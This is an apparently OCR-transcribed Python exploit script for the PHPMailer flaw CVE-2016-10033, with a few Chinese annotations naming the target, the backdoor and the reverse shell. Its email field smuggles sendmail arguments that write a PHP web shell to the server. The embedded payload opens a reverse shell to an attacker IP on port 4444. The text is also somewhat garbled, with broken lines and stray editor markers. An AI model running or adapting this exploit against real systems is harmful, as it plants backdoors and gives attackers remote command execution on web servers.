 os.system('clear')
print("\n")
print(" █████╗ ███╗   ██╗ █████╗ ██████╗  ██████╗ ██████╗ ██████╗ ███████╗██████╗ ")
print("██╔══██╗████╗  ██║██╔══██╗██╔══██╗██╔════╝██╔═══██╗██╔══██╗██╔════╝██╔══██╗")
print("███████║██╔██╗ ██║███████║██████╔╝██║     ██║   ██║██║  ██║█████╗  ██████╔╝")
print("██╔══██║██║╚██╗██║██╔══██║██╔══██╗██║     ██║   ██║██║  ██║██╔══╝  ██╔══██╗")
print("██║  ██║██║ ╚████║██║  ██║██║  ██║╚██████╗╚██████╔╝██████╔╝███████╗██║  ██║")
print("╚═╝  ╚═╝╚═╝  ╚═══╝╚═╝  ╚═╝╚═╝  ╚═╝ ╚═════╝ ╚═════╝ ╚═════╝ ╚══════╝╚═╝  ╚═╝")
print("      PHPMailer Exploit CVE 2016-10033 - anarcoder at protonmail.com")
print(" Version 1.0 - github.com/anarcoder - greetings opsxcq & David Golunski\n")
靶机
target = 'http://192.168.253.61/contact.php'
backdoor = '/shell.php'
后门名称
反弹shell
payload = '<?php system(\'python -c """import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\\\'192.168.128.1\\\',4444));os.dup2(s.fileno(),0);os.dup
(s.fileno(),2);p=subprocess.call([\\\"/bin/sh\\\",\\\"-i\\\"])"""\'); ?>'
fields={'action': 'submit',
shell传的地方
'name': payload,
'email': '"anarcoder\\\" -OQueueDirectory=/tmp -X/var/www/html/shell.php server/\" @protonmail.com',
'message': 'Pwned'}
m = MultipartEncoder(fields=fields,
boundary='----WebKitFormBoundaryzXJpHSq4mNy35tHe')
headers={'User-Agent': 'curl/7.47.0',
'Content-Type': m.content_type}
proxies = {'http': 'localhost:8081', 'https':'localhost:8081'}
print('[+] SeNdiNG eVIl SHeLL To TaRGeT....')
r = requests.post(target, data=m.to_string(),
headers=headers)
print('[+] SPaWNiNG eVIL sHeLL..... bOOOOM :D')
r = requests.get(target+backdoor, headers=headers)
if r.status_code == 200:
print('[+]  ExPLoITeD ' + target)
~
~
~
~